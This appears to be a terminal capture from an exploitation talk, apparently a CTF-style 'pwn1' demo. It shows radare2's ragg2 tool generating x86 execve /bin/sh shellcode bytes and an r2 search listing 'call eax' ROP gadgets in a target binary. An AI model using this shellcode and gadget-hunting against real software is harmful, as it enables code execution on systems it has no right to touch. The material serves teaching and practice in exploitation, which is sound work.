 jvoisin@kaa 3:03 ~ ragg2 -L
shellcodes:
exec : execute cmd=/bin/sh suid=false
encoders:
xor : xor encoder for shellcode
jvoisin@kaa 3:04 ~ ragg2 -a x86 -b 32 -i exec -z
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\x
e1\x99\xb0\x0b\xcd\x80"
jvoisin@kaa 3:04 ~
jvoisin@kaa 3:09 ~/prez/hacklu/exploitation/pwn1 r2 -qc '/Rl call eax' ./pwn1
0x080483b3: add [ebp+0x551174c0], al; mov ebp, esp; sub esp, 0x14; push 0x804a024; call e
ax;
0x080483b3: push ebp; mov ebp, esp; sub esp, 0x14; push 0x804a024; call eax;
0x080483b3: mov ebp, esp; sub esp, 0x14; push 0x804a024; call eax;
0x080483b3: sub esp, 0x14; push 0x804a024; call eax;
0x080483b3: in al, dx; adc al, 0x68; and al, 0xa0; add al, 0x8; call eax;
0x080483b3: adc al, 0x68; and al, 0xa0; add al, 0x8; call eax;
0x080483b3: push 0x804a024; call eax;
0x080483b3: and al, 0xa0; add al, 0x8; call eax;
0x080483b3: add al, 0x8; call eax;
0x080483b3: call eax;
jvoisin@kaa 3:09 ~/prez/hacklu/exploitation/pwn1 [master] git:hacklu